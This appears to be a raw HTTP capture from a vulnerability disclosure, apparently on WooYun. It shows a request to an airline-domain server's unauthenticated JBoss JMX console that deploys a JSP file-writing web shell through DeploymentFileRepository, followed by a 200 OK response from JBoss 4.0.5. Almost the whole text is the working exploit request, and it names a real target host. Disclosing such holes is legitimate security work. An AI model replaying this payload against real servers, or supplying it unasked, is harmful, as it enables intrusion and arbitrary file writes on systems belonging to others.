 HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDep
loymentFileRepository&methodName=store&argType=java.lang.String&arg0=justtest.w
ar&argType=java.lang.String&arg1=justtest&argType=java.lang.String&arg2=.jsp&ar
gType=java.lang.String&arg3=%3C%25+if%28request.getParameter%28%22f%22%29%21%3D
null%29%28new+java.io.FileOutputStream%28application.getRealPath%28%22%2f%22%29
%2brequest.getParameter%28%22f%22%29%29%29.write%28request.getParameter%28%22t%
22%29.getBytes%28%29%29%3B+%25%3Ejust+test&argType=boolean&arg4=True HTTP/1.1
Host: srm.hnair.com:8082
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://srm.hnair.com:8082/
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build:
CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Set-Cookie: JSESSIONID=86BFC7885243765CAD1BFB7D8B1A47D9; Path=/
Content-Type: text/html
Content-Length: 1461
Date: Fri, 24 Apr 2015 05:11:55 GMT
www.wooyun.org